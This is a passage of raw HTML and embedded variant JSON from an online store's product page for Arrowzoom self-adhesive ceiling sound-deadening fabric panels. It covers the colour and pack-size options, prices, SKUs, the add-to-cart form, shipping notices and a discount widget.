24","option1":"Burgundy","option2":"24","option3":null,"sku":"KK1424-24-BU-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285758509344,"product_id":8816842899744,"position":11,"created_at":"2023-11-03T21:38:31+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883","variant_ids":[47077902123296,47077902287136]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Burgundy \/ 24","public_title":"Burgundy \/ 24","options":["Burgundy","24"],"price":12999,"weight":300,"compare_at_price":24000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170961","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689000599840,"position":11,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741601056.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25976882463008__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25976882463008__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25976882463008__main"
        class="select__select"
        form="product-form-template--25976882463008__main"
      ><option
            
              selected="selected"
            
            
            value="47057314775328"
          >Black / 12 - $ 69.99</option><option
            
            
            value="47057314971936"
          >Black / 24 - $ 129.99</option><option
            
            
            value="47077901992224"
          >Pearl White / 12 - $ 69.99</option><option
            
            
            value="47077902156064"
          >Pearl White / 24 - $ 129.99</option><option
            
            
            value="47077902024992"
          >Dark Gray / 12 - $ 69.99</option><option
            
            
            value="47077902188832"
          >Dark Gray / 24 - $ 129.99</option><option
            
            
            value="47077902057760"
          >Red / 12 - $ 69.99</option><option
            
            
            value="47077902221600"
          >Red / 24 - $ 129.99</option><option
            
            
            value="47077902090528"
          >Light Blue / 12 - $ 69.99</option><option
            
            
            value="47077902254368"
          >Light Blue / 24 - $ 129.99</option><option
            
            
            value="47077902123296"
          >Burgundy / 12 - $ 69.99</option><option
            
            
            value="47077902287136"
          >Burgundy / 24 - $ 129.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>
 
   <div id="Quantity-Form-template--25976882463008__main" class="product-form__input product-form__quantity"  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >    <label class="quantity__label form__label" for="Quantity-template--25976882463008__main"> Quantity <span class="quantity__rules-cart no-js-hidden hidden"> <span class="loading-overlay hidden"> <span class="loading-overlay__spinner"> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </span> </span> <span>(<span class="quantity-cart">0</span> in cart)</span> </span> </label> <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--25976882463008__main"> <button class="quantity__button no-js-hidden" name="minus" type="button"> <span class="visually-hidden">Decrease quantity for Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424</span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>
 </button> <input class="quantity__input" type="number" name="quantity" id="Quantity-template--25976882463008__main" data-cart-quantity="0" data-min="1" min="1"  step="1" value="1" form="product-form-template--25976882463008__main" /> <button class="quantity__button no-js-hidden" name="plus" type="button"> <span class="visually-hidden">Increase quantity for Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424</span> <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>
 </button> </quantity-input> <div class="quantity__rules caption no-js-hidden"></div> </div>   


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100%"
  style="--item-count:0;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
  
  
</div>
 
<style>
  #ProductSubmitButton-template--25976882463008__main,
  #SectionAtcBtn-template--25976882463008__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25976882463008__main"
      class="product-form main-product-form"
      data-section="template--25976882463008__main"
      data-options="Color,Pieces"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25976882463008__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25976882463008__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="47057314775328"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25976882463008__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                  <span id="main-atc-price-template--25976882463008__main" class='main-atc-price'>
                    <span class=money>$ 69.99</span> •
                  </span>
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8816842899744" /><input type="hidden" name="section-id" value="template--25976882463008__main" /></form></product-form><link href="//arrowzoom.com/cdn/shop/t/92/assets/component-pickup-availability.css?v=132348821858131657411764303100" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="47057314775328"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//arrowzoom.com/cdn/shop/t/92/assets/pickup-availability.js?v=79308454523338307861764303105" defer="defer"></script></div>
 <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"> <p>🚚 Free Worldwide Shipping $99 </p><p>✅ 30 Day Returns</p><p><a href="https://emojipedia.org/globe-with-meridians" target="_self">🌐</a> 300k+ Customers Worldwide</p> </div> <div id="shopify-block-AWkJwb3pOc3hJQjB1b__dealeasy_cvg_progress_bar_E8GxcV" class="shopify-block shopify-app-block"><div id="lb-cart-progress-bar"></div>
</div>  <div style='--margin-top: 1.5rem;--margin-bottom: 1.5rem;' >  <clickable-discount class='clickable-discount' data-applied='false' data-code="15SALE" data-loading="false" data-error='false' style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--padding:0.42857142857142855em;--corner-radius:0.4em;--alignment:left;'> <button class='clickable-discount__btn'> <div class='clickable-discount__btn__text-1 product__text-container product__text-container--left' style='--bg-color:#f3f3f3;--icon-scale:1.1;' > <p class="product__text product__text-left" style="--text-color:#449502;--icon-color:#449502;">  <span class="material-icon material-symbols-outlined filled">
  sell
</span>  <span class='product__text__text'>🚪<strong> Go Door Kit PRO, Save 15% Instantly</strong></span> <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg" > <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle> </svg> </p> </div> <div class='clickable-discount__btn__text-2 product__text-container product__text-container--left' style='--bg-color:#f3f3f3;--icon-scale:1.1;' > <p class="product__text product__text-left" style="--text-color:#449502;--icon-color:#449502;">  <span class="material-icon material-symbols-outlined filled">
  sell
</span>  <span class='product__text__text'>💥 Buy Door Kit, Instantly Save up to 15%</span> </p> </div> </button> </clickable-discount> <p class='clickable-discount__error'>An error has occured. Please try again.</p>  </div><div id="shopify-block-AOWVXUUtBNVEvbWVKS__dealeasy_app_block_bGzzCC" class="shopify-block shopify-app-block"><div id="lb-volume-discount" productHandle= productId=></div>
</div> 


<div
  class="product__text-container product__text-container--left product__text-container--horizontal product__text-container--100% product__text-container--multiple"
  style="--item-count:3;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
      
      <span><strong>Free Shipping</strong> (Orders ≥ $99)</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  encrypted_add
</span>
      
      <span><strong>Safe Payments.</strong> Secure Privacy</span>
    </p>
  
  
    <p
      class="product__text product__text-left"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  money_off
</span>
      
      <span><strong>No Import charges</strong>, tax or extra fees upon delivery</span>
    </p>
  
</div>
  <dynamic-dates data-date-format="mm_dd" data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun" data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;--item-count: 3;" class='shipping-checkpoints'> <div class='shipping-checkpoints__bar color-inverse' style="--item-count-sub: 2;" > &nbsp </div>  <div class='shipping-checkpoint'>  <div class='shipping-checkpoint__icon flex-center color-inverse'> <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span> </div>  <p  class='shipping-checkpoint__top' data-dynamic-date='true' data-text="<strong>[start_date]</strong>" data-min-days="0" data-max-days="0" > <strong>-</strong> </p> <p  class='shipping-checkpoint__bottom' data-dynamic-date='true' data-text="Ordered" data-min-days="0" data-max-days="0" > Ordered </p> </div>   <div class='shipping-checkpoint'>  <div class='shipping-checkpoint__icon flex-center color-inverse'> <span class="material-icon material-symbols-outlined">
  local_shipping
</span> </div>  <p  class='shipping-checkpoint__top' data-dynamic-date='true' data-text="<strong>[end_date]</strong>" data-min-days="0" data-max-days="1" > <strong>-</strong> </p> <p  class='shipping-checkpoint__bottom' data-dynamic-date='true' data-text="Shipped" data-min-days="0" data-max-days="1" > Shipped </p> </div>   <div class='shipping-checkpoint'>  <div class='shipping-checkpoint__icon flex-center color-inverse'> <span class="material-icon material-symbols-outlined">
  redeem
</span> </div>  <p  class='shipping-checkpoint__top' data-dynamic-date='true' data-text="<strong>[start_date] - [end_date]</strong>" data-min-days="5" data-max-days="12" > <strong>- - -</strong> </p> <p  class='shipping-checkpoint__bottom' data-dynamic-date='true' data-text="At Your Doorstep" data-min-days="5" data-max-days="12" > At Your Doorstep </p> </div>  </dynamic-dates>  <sticky-atc  id="sticky-atc-template--25976882463008__main" class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--small-mobile-select"  data-section="template--25976882463008__main"data-after-scroll="true" > <div class='sticky-atc-container page-width'><div class='sticky-atc__image'> <img id="sticky-atc-image-template--25976882463008__main" src="//arrowzoom.com/cdn/shop/files/polyester-fiber-panels-arrowzoom-self-adhesive-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285909963040.jpg?v=1699020151&width=500" alt="Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424" loading="lazy" width="auto" height="auto" > </div><div class='sticky-atc__left'> <div class='sticky-atc__left__content'>   <div class='sticky-atc__price' id="sticky-atc-separate-price-template--25976882463008__main">
<div class=" price  price--on-sale  price--show-badge"> <div class="price__container"><div class="price__regular"> <span class="visually-hidden visually-hidden--inline">Regular price</span> <span class="price-item price-item--regular"> <span class=money>$ 69.99</span> </span> </div> <div class="price__sale "> <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span> <span class="price-item price-item--sale price-item--last"> <span class=money>$ 69.99</span> </span> <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span> <span class="price__compare-price"> <s class="price-item price-item--regular"> <span class=money>$ 120.00</span> </s> </span></div> <small class="unit-price caption hidden"> <span class="visually-hidden">Unit price</span> <span class="price-item price-item--last"> <span></span> <span aria-hidden="true">/</span> <span class="visually-hidden">&nbsp;per&nbsp;</span> <span> </span> </span> </small> </div>   <span class="badge price__badge-sale color-accent-2"> <span class='nowrap'>SAVE 41%</span> </span>  <span class="badge price__badge-sold-out color-inverse"> Sold out </span></div></div></div> <secondary-variant-select id="StickyAtcVariantPicker-template--25976882463008__main" class="sticky-atc__picker--combined no-js-hidden mobile-hidden" data-section="template--25976882463008__main" data-url="/products/arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424" data-update-url="true" style='--options-count: 2' >  <div class="product-form__input"> <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text"> <select class="sticky-atc__variant-select select__select variant-dropdown">  <option value='Black,12' data-options='Black,12'  selected   > Black / 12 </option>  <option value='Black,24' data-options='Black,24'   > Black / 24 </option>  <option value='Pearl White,12' data-options='Pearl White,12'   > Pearl White / 12 </option>  <option value='Pearl White,24' data-options='Pearl White,24'   > Pearl White / 24 </option>  <option value='Dark Gray,12' data-options='Dark Gray,12'   > Dark Gray / 12 </option>  <option value='Dark Gray,24' data-options='Dark Gray,24'   > Dark Gray / 24 </option>  <option value='Red,12' data-options='Red,12'   > Red / 12 </option>  <option value='Red,24' data-options='Red,24'   > Red / 24 </option>  <option value='Light Blue,12' data-options='Light Blue,12'   > Light Blue / 12 </option>  <option value='Light Blue,24' data-options='Light Blue,24'   > Light Blue / 24 </option>  <option value='Burgundy,12' data-options='Burgundy,12'   > Burgundy / 12 </option>  <option value='Burgundy,24' data-options='Burgundy,24'   > Burgundy / 24 </option>  </select> <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
 </div> </div>  <script type="application/json"> [{"id":47057314775328,"title":"Black \/ 12","option1":"Black","option2":"12","option3":null,"sku":"KK1424-12-BK-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285782954272,"product_id":8816842899744,"position":6,"created_at":"2023-11-03T21:41:30+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883","variant_ids":[47057314775328,47057314971936]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Black \/ 12","public_title":"Black \/ 12","options":["Black","12"],"price":6999,"weight":300,"compare_at_price":12000,"inventory_quantity":-14,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170855","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689025339680,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47057314971936,"title":"Black \/ 24","option1":"Black","option2":"24","option3":null,"sku":"KK1424-24-BK-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285782954272,"product_id":8816842899744,"position":6,"created_at":"2023-11-03T21:41:30+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883","variant_ids":[47057314775328,47057314971936]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Black \/ 24","public_title":"Black \/ 24","options":["Black","24"],"price":12999,"weight":300,"compare_at_price":14000,"inventory_quantity":-114,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170916","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689025339680,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741535520.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077901992224,"title":"Pearl White \/ 12","option1":"Pearl White","option2":"12","option3":null,"sku":"KK1424-12-PW-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285759099168,"product_id":8816842899744,"position":7,"created_at":"2023-11-03T21:38:40+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883","variant_ids":[47077901992224,47077902156064]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Pearl White \/ 12","public_title":"Pearl White \/ 12","options":["Pearl White","12"],"price":6999,"weight":300,"compare_at_price":13000,"inventory_quantity":-21,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170862","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689001189664,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902156064,"title":"Pearl White \/ 24","option1":"Pearl White","option2":"24","option3":null,"sku":"KK1424-24-PW-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285759099168,"product_id":8816842899744,"position":7,"created_at":"2023-11-03T21:38:40+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883","variant_ids":[47077901992224,47077902156064]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Pearl White \/ 24","public_title":"Pearl White \/ 24","options":["Pearl White","24"],"price":12999,"weight":300,"compare_at_price":24000,"inventory_quantity":-91,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170923","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689001189664,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741666592.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902024992,"title":"Dark Gray \/ 12","option1":"Dark Gray","option2":"12","option3":null,"sku":"KK1424-12-DG-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285759820064,"product_id":8816842899744,"position":8,"created_at":"2023-11-03T21:38:43+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883","variant_ids":[47077902024992,47077902188832]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Dark Gray \/ 12","public_title":"Dark Gray \/ 12","options":["Dark Gray","12"],"price":6999,"weight":300,"compare_at_price":12000,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170879","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689001910560,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902188832,"title":"Dark Gray \/ 24","option1":"Dark Gray","option2":"24","option3":null,"sku":"KK1424-24-DG-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285759820064,"product_id":8816842899744,"position":8,"created_at":"2023-11-03T21:38:43+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883","variant_ids":[47077902024992,47077902188832]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Dark Gray \/ 24","public_title":"Dark Gray \/ 24","options":["Dark Gray","24"],"price":12999,"weight":300,"compare_at_price":14000,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170930","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689001910560,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741830432.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902057760,"title":"Red \/ 12","option1":"Red","option2":"12","option3":null,"sku":"KK1424-12-R-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285759066400,"product_id":8816842899744,"position":9,"created_at":"2023-11-03T21:38:37+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883","variant_ids":[47077902057760,47077902221600]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Red \/ 12","public_title":"Red \/ 12","options":["Red","12"],"price":6999,"weight":300,"compare_at_price":13000,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170886","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","id":35689001156896,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47077902221600,"title":"Red \/ 24","option1":"Red","option2":"24","option3":null,"sku":"KK1424-24-R-30-02","requires_shipping":true,"taxable":false,"featured_image":{"id":43285759066400,"product_id":8816842899744,"position":9,"created_at":"2023-11-03T21:38:37+08:00","updated_at":"2023-11-03T21:58:03+08:00","alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424","width":2000,"height":2000,"src":"\/\/arrowzoom.com\/cdn\/shop\/files\/polyester-fiber-panels-arrowzoom-ceiling-sound-deadening-polyester-fabric-panel-solid-colors-kk1424-43285741699360.jpg?v=1699019883","variant_ids":[47077902057760,47077902221600]},"available":true,"name":"Arrowzoom Self-Adhesive Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - KK1424 - Red \/ 24","public_title":"Red \/ 24","options":["Red","24"],"price":12999,"weight":300,"compare_at_price":24000,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"758576170947","featured_media":{"alt":"Arrowzoom Ceiling Sound Deadening Polyester Fabric Panel - Solid Colors - 